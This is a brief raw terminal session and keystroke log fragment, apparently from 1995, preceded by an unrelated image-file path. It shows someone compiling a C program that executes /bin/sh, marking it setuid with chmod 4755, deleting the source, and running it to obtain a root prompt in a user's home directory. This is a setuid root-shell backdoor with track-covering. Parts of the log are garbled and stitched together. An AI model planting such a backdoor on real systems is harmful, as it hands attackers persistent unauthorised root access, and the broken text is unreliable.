 execl("/bin/sh", "sh", 0);
}
.
w
q49
cc c.c
?
w
49
q
$ cc c.c
/usr/ucb/cc:  language optional software package not installed
$ gcc c.c
chmod 4755 a.out
r$ m$  c.c
rm: c.c: override protection 644 (y/n)? y
$ ./a.out
# cd
# pwd
/usr/people/jamesb
# ls
Mail    News    in.pmd  zap2
# csh
cincnct >
11 Feb 1995 00:43:21 PST    +1.0 chmod 4755 a.out♪rm c.c♪y♪./a.out♪cd♪pwd♪ls♪csh♪